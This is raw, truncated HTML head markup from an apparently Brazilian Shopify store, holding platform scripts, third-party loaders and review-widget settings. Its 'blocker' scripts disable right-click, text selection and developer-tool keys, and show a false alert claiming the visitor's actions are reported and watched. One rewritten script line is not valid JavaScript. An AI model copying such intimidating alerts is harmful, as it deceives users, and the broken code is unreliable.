<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://poloroexpress.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="kggTUGROKgP2dZ9wDpkdcjOnlCx4uGRenGBa2WkqmQA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67506012441/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all.atom" />
<link rel="next" href="/collections/all?page=2">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a64b6b95e643fe904b25c65d6ec9126e","betas":["rich-media-storefront-analytics"],"domain":"poloroexpress.com.br","predictiveSearch":true,"shopId":67506012441,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "poloroexpress.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Classic","id":174139965721,"schema_name":"Classic Izzat®","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "poloroexpress.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//poloroexpress.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//poloroexpress.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js"></script>
<script type="module">
  await import("//poloroexpress.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js");
await import("//poloroexpress.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/d9a5b94ae5f31120cea47080e661a82a55eec836eb5bd24b5a95b502a828143a\/poloroexpress.activehosted.com\/js\/site-tracking.php?shop=poloroexpress.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.jsdelivr.net\/npm\/spotclip@latest\/dist\/spotclip.min.umd.js?shop=poloroexpress.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":67506012441,"offset":-10800,"reqid":"08cae7d2-2000-48a1-8881-e152847f9439-1768444278","pageurl":"poloroexpress.com.br\/collections\/all","u":"4dfce3301344","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('StartAsyncLoading',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://poloroexpress.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 8b6d96cfefbdac55 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="stylesheet" href="//poloroexpress.com.br/cdn/shop/t/22/assets/theme.css?v=176269654916511797811732383290">

    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://poloroexpress.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Produtos",
          "item": "https://poloroexpress.com.br/collections/all"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script src="//poloroexpress.com.br/cdn/shop/t/22/assets/theme.js?v=136316623847659340371732383290" defer></script>
    <script src="//poloroexpress.com.br/cdn/shop/t/22/assets/theme.min.js?v=177004845587865207661732383305" defer></script>
    <script src="//poloroexpress.com.br/cdn/shop/t/22/assets/custom.aio.min.js?v=147011635155243630361732383290" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = {"en":"{\"review_widget\":{\"reviewTotalText\":\"avalia\u00e7\u00e3o\",\"reviewTotalTexts\":\"avalia\u00e7\u00f5es\",\"reviewText\":\"Avalia\u00e7\u00e3o\",\"reviewsText\":\"Avalia\u00e7\u00f5es\",\"titleWrite\":\"Avaliar\",\"titleCustomer\":\"Avalia\u00e7\u00f5es dos clientes\",\"tstar5\":\"Excelente\",\"tstar4\":\"Muito Bom\",\"tstar3\":\"M\u00e9dia\",\"tstar2\":\"Bom\",\"tstar1\":\"P\u00e9ssimo\",\"emptyDescription\":\"Sem avalia\u00e7\u00f5es\",\"noticeWriteFirst\":\"Seja o primeiro a\",\"filter_review\":\"Filtrar\",\"filter_photo\":\"Com fotos\",\"filter_replies\":\"Com respostas\",\"sortbyText\":\"Ordenar por\",\"latestText\":\"Mais recentes\",\"oldestText\":\"Mais antigas\",\"imagesSortText\":\"Com respostas\",\"defaultSortText\":\"Default\",\"clearText\":\"Limpar\",\"mostLikeSortText\":\"Most likes\",\"showingText\":\"Monstrando\",\"ofText\":\"de\",\"byText\":\"colocar em\",\"customerPhotos\":\"Fotos do cliente\",\"average\":\"M\u00e9dia\",\"replyText\":\" Responder\",\"repliesText\":\"Respostas\",\"hasOnly\":\"Tem um\",\"textVerified\":\"Comprador verificado\",\"ryplyText\":\"Coment\u00e1rios\",\"helpulText\":\"Isso foi \u00fatil ?\",\"clear_all\":\"Limpar tudo\",\"filter_list\":\"Filtro\",\"starsText\":\"Estrelas\",\"starText\":\"Estrela\",\"submitDoneText\":\"A avalia\u00e7\u00e3o foi enviada\",\"submitErrorText\":\"N\u00e3o \u00e9 poss\u00edvel enviar sua avalia\u00e7\u00e3o\",\"textNotFound\":\" Nenhum resultado encontrado\",\"thankYou\":\"obrigada\",\"loadMore\":\" Carregue mais\",\"seeLess\":\"ver menos\",\"seeMore\":\"Ver mais\"},\"form\":{\"titleForm\":\"Formul\u00e1rio de t\u00edtulo\",\"titleFormReviewEmail\":\"Leave feedback\",\"titleWriteEmailForm\":\"Formul\u00e1rio de e-mail de classifica\u00e7\u00e3o de t\u00edtulo\",\"required\":\"Por favor, insira os campos obrigat\u00f3rios\",\"qualityText\":\"Qualidade\",\"titleName\":\"Seu Nome\",\"placeholderName\":\"Espa\u00e7o reservado para o nome do campo de texto\",\"titleEmail\":\"Seu E-mail\",\"placeholderEmail\":\"examplo@gmail.com\",\"titleSubject\":\"T\u00edtulo da avalia\u00e7\u00e3o\",\"placeholderSubject\":\"Espa\u00e7o reservado para o t\u00edtulo do campo de texto\",\"titleMessenger\":\"Revisar conte\u00fado\",\"placeholderMessenger\":\"Espa\u00e7o reservado para conte\u00fado de campo de texto\",\"addPhotos\":\"Upload fotos\",\"acceptFile\":\"Aceitar arquivo\",\"titleSubmit\":\"Envie sua avalia\u00e7\u00e3o\",\"productNotFound\":\" N\u00e3o encontrado\",\"titleReply\":\"respostas\",\"titleReplyWrite\":\"Escreva uma resposta\",\"titleComment\":\"Comente\",\"placeholderCommentMessenger\":\"Espa\u00e7o reservado para texto\",\"buttonReply\":\"Enviar\",\"buttonCancelReply\":\" Cancelar\",\"commentButton\":\"Comente\",\"replyIsunderReivew\":\"Sua resposta est\u00e1 em an\u00e1lise\",\"errorSentReply\":\"N\u00e3o \u00e9 poss\u00edvel enviar sua resposta\"},\"questions\":{\"see_all\":\"See all\",\"titleCustomer\":\"\",\"by_text\":\"Author\",\"on_text\":\"am\",\"answer_text\":\"Answer question\",\"no_question\":\"No question\",\"no_searched\":\"No questions found\",\"shop_owner\":\"Shop owner\",\"input_text\":\"Have a question? Search for answers\",\"community_text\":\"Ask the community here\",\"ask_community_text\":\"Ask the community\",\"showing_text\":\"Show\",\"of_text\":\"of\",\"questions_text\":\"questions\",\"question_text\":\"question\",\"newest_text\":\"Latest New\",\"helpful_text\":\"Most helpful\",\"title_form\":\"No answer found?\",\"des_form\":\"Ask a question to the community here\",\"send_question_success\":\"Your question sent\",\"send_question_error\":\"Your question cannot be sent\",\"name_form\":\"Your Name\",\"placeholderName\":\"John Smith\",\"answered_question_text\":\"answered question\",\"answered_questions_text\":\"answered questions\",\"question_error_fill\":\"Please fill in all fields before submitting your answer.\",\"title_answer_form\":\"Answer question\",\"send_reply_success\":\"Your answer has been sent to shop owner.\",\"send_reply_error\":\"Your answer can't sent\",\"question_answer_form\":\"Question\",\"answer_form\":\"Your answers\",\"placeholder_answer_form\":\"Answer is a required field!\",\"email_form\":\"Your E-Mail Adresse\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"Your question\",\"placeholder_question_form\":\"Question is a required field!\",\"answer_error_fill\":\"Please fill in all fields before submitting your answer.\",\"submit_answer_form\":\"Send a reply\",\"submit_form\":\"Send a question\",\"totalAnswers\":\"Total\",\"answersText\":\"answers\",\"answerText\":\"answer\",\"voteText\":\"vote\",\"votesText\":\"votes\",\"sort_by\":\"Sort by\",\"no_answer\":\"No answer\"}}","pt":"{\"review_widget\":{\"reviewTotalText\":\"avalia\u00e7\u00e3o\",\"reviewTotalTexts\":\"avalia\u00e7\u00f5es\",\"reviewText\":\"Avalia\u00e7\u00e3o\",\"reviewsText\":\"Avalia\u00e7\u00f5es\",\"titleWrite\":\"Avaliar\",\"titleCustomer\":\"Avalia\u00e7\u00f5es dos clientes\",\"tstar5\":\"Excelente\",\"tstar4\":\"Muito Bom\",\"tstar3\":\"M\u00e9dia\",\"tstar2\":\"Bom\",\"tstar1\":\"P\u00e9ssimo\",\"emptyDescription\":\"Sem avalia\u00e7\u00f5es\",\"noticeWriteFirst\":\"Seja o primeiro a\",\"filter_review\":\"Filtrar\",\"filter_photo\":\"Com fotos\",\"filter_replies\":\"Com respostas\",\"sortbyText\":\"Ordenar por\",\"latestText\":\"Mais recentes\",\"oldestText\":\"Mais antigas\",\"imagesSortText\":\"Com respostas\",\"defaultSortText\":\"Default\",\"clearText\":\"Limpar\",\"mostLikeSortText\":\"Most likes\",\"showingText\":\"Monstrando\",\"ofText\":\"de\",\"byText\":\"colocar em\",\"customerPhotos\":\"Fotos do cliente\",\"average\":\"M\u00e9dia\",\"replyText\":\" Responder\",\"repliesText\":\"Respostas\",\"hasOnly\":\"Tem um\",\"textVerified\":\"Comprador verificado\",\"ryplyText\":\"Coment\u00e1rios\",\"helpulText\":\"Isso foi \u00fatil ?\",\"clear_all\":\"Limpar tudo\",\"filter_list\":\"Filtro\",\"starsText\":\"Estrelas\",\"starText\":\"Estrela\",\"submitDoneText\":\"A avalia\u00e7\u00e3o foi enviada\",\"submitErrorText\":\"N\u00e3o \u00e9 poss\u00edvel enviar sua avalia\u00e7\u00e3o\",\"textNotFound\":\" Nenhum resultado encontrado\",\"thankYou\":\"obrigada\",\"loadMore\":\" Carregue mais\",\"seeLess\":\"ver menos\",\"seeMore\":\"Ver mais\"},\"form\":{\"titleForm\":\"Formul\u00e1rio de t\u00edtulo\",\"titleFormReviewEmail\":\"Leave feedback\",\"titleWriteEmailForm\":\"Formul\u00e1rio de e-mail de classifica\u00e7\u00e3o de t\u00edtulo\",\"required\":\"Por favor, insira os campos obrigat\u00f3rios\",\"qualityText\":\"Qualidade\",\"titleName\":\"Seu Nome\",\"placeholderName\":\"Espa\u00e7o reservado para o nome do campo de texto\",\"titleEmail\":\"Seu E-mail\",\"placeholderEmail\":\"examplo@gmail.com\",\"titleSubject\":\"T\u00edtulo da avalia\u00e7\u00e3o\",\"placeholderSubject\":\"Espa\u00e7o reservado para o t\u00edtulo do campo de texto\",\"titleMessenger\":\"Revisar conte\u00fado\",\"placeholderMessenger\":\"Espa\u00e7o reservado para conte\u00fado de campo de texto\",\"addPhotos\":\"Upload fotos\",\"acceptFile\":\"Aceitar arquivo\",\"titleSubmit\":\"Envie sua avalia\u00e7\u00e3o\",\"productNotFound\":\" N\u00e3o encontrado\",\"titleReply\":\"respostas\",\"titleReplyWrite\":\"Escreva uma resposta\",\"titleComment\":\"Comente\",\"placeholderCommentMessenger\":\"Espa\u00e7o reservado para texto\",\"buttonReply\":\"Enviar\",\"buttonCancelReply\":\" Cancelar\",\"commentButton\":\"Comente\",\"replyIsunderReivew\":\"Sua resposta est\u00e1 em an\u00e1lise\",\"errorSentReply\":\"N\u00e3o \u00e9 poss\u00edvel enviar sua resposta\"},\"questions\":{\"see_all\":\"Veja tudo\",\"titleCustomer\":\"\",\"by_text\":\"Author\",\"on_text\":\"am\",\"answer_text\":\"Answer question\",\"no_question\":\"Sem d\u00favida\",\"no_searched\":\"Nenhuma pergunta encontrada\",\"shop_owner\":\"Dono da loja\",\"input_text\":\"Have a question? Search for answers\",\"community_text\":\"Ask the community here\",\"ask_community_text\":\"Ask the community\",\"showing_text\":\"Show\",\"of_text\":\"of\",\"questions_text\":\"questions\",\"question_text\":\"quest\u00e3o\",\"newest_text\":\"Latest New\",\"helpful_text\":\"Most helpful\",\"title_form\":\"No answer found?\",\"des_form\":\"Ask a question to the community here\",\"send_question_success\":\"Sua pergunta enviada\",\"send_question_error\":\"Sua pergunta n\u00e3o pode ser enviada\",\"name_form\":\"Your Name\",\"placeholderName\":\"John Smith\",\"answered_question_text\":\"pergunta respondida\",\"answered_questions_text\":\"perguntas respondidas\",\"question_error_fill\":\"Por favor, preencha todos os campos antes de enviar sua resposta.\",\"title_answer_form\":\"Answer question\",\"send_reply_success\":\"Sua resposta foi enviada ao dono da loja.\",\"send_reply_error\":\"Sua resposta n\u00e3o pode ser enviada\",\"question_answer_form\":\"Question\",\"answer_form\":\"Your answers\",\"placeholder_answer_form\":\"Answer is a required field!\",\"email_form\":\"Your E-Mail Adresse\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"Your question\",\"placeholder_question_form\":\"Question is a required field!\",\"answer_error_fill\":\"Por favor, preencha todos os campos antes de enviar sua resposta.\",\"submit_answer_form\":\"Send a reply\",\"submit_form\":\"Send a question\",\"totalAnswers\":\"Total\",\"answersText\":\"respostas\",\"answerText\":\"resposta\",\"voteText\":\"votar\",\"votesText\":\"vota\",\"sort_by\":\"Ordenar por\",\"no_answer\":\"Sem resposta\"}}","form":{"required":"Por favor, insira os campos obrigat\u00f3rios","addPhotos":"Upload fotos","showTitle":true,"titleForm":"Formul\u00e1rio de t\u00edtulo","titleName":"Seu Nome","acceptFile":"Aceitar arquivo","colorInput":"#464646","colorTitle":"#696969","no_comment":"","noticeName":"Your name is required field","titleEmail":"Seu E-mail","titleReply":"respostas","autoPublish":true,"buttonReply":"Enviar","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade","titleSubmit":"Envie sua avalia\u00e7\u00e3o","titleComment":"Comente","titleSubject":"T\u00edtulo da avalia\u00e7\u00e3o","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comente","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"N\u00e3o \u00e9 poss\u00edvel enviar sua resposta","titleMessenger":"Revisar conte\u00fado","noticeMessenger":"Your review is required field","placeholderName":"Espa\u00e7o reservado para o nome do campo de texto","productNotFound":" N\u00e3o encontrado","starActivecolor":"#fdbc00","titleReplyWrite":"Escreva uma resposta","backgroundSubmit":"#00aeef","placeholderEmail":"examplo@gmail.com","buttonCancelReply":" Cancelar","placeholderSubject":"Espa\u00e7o reservado para o t\u00edtulo do campo de texto","replyIsunderReivew":"Sua resposta est\u00e1 em an\u00e1lise","titleWriteEmailForm":"Formul\u00e1rio de e-mail de classifica\u00e7\u00e3o de t\u00edtulo","placeholderMessenger":"Espa\u00e7o reservado para conte\u00fado de campo de texto","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Espa\u00e7o reservado para texto"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","approving":true,"name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"pt","review_widget":{"star":1,"style":"style2","title":true,"byText":"colocar em","ofText":"de","tstar1":"P\u00e9ssimo","tstar2":"Bom","tstar3":"M\u00e9dia","tstar4":"Muito Bom","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Tem um","nostars":false,"nowrite":false,"seeLess":"ver menos","seeMore":"Ver mais","hideFlag":false,"hidedate":true,"loadMore":" Carregue mais","no_write":true,"noavatar":false,"noreview":true,"order_by":"late","showFull":true,"showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"obrigada","vr_color":"rgb(76, 176, 80)","clearText":"Limpar","clear_all":"Limpar tudo","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":" Responder","ryplyText":"Coment\u00e1rios","starStyle":"style1","starcolor":"#E6E6E6","starsText":"Estrelas","boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso foi \u00fatil ?","latestText":"Mais recentes","nolastname":false,"oldestText":"Mais antigas","paddingTop":"0","reviewText":"Avalia\u00e7\u00e3o","sortbyText":"Ordenar por","starHeight":13,"titleWrite":"Avaliar","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Filtro","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"Respostas","reviewsText":"Avalia\u00e7\u00f5es","showingText":"Monstrando","textSidebar":"Avalia\u00e7\u00f5es","disableReply":true,"filter_photo":"Com fotos","paddingRight":"0","payment_type":"Monthly","textNotFound":" Nenhum resultado encontrado","textVerified":"Comprador 